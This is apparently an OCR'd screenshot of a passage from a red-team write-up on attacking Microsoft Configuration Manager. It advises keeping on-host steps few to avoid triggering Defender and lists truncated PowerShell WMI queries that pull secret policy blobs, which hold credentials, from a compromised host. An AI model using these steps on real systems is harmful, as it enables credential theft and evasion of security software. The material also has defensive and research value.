
On-target steps
We try to minimize needed steps on the target
host as it could trigger Defender or other security-
related software.
Obtaining Configuration
Manager secret policies' blobs
An easy way of getting the secret policies' blobs is
via WMI on the compromised host:
PS>
 Get-WmiObject -Namespace ROOT\ccm\policy\Machin
PS>
 Get-WmiObject -Namespace ROOT\ccm\policy\Machin
PS>
 Get-WmiObject -Namespace ROOT\ccm\policy\Machin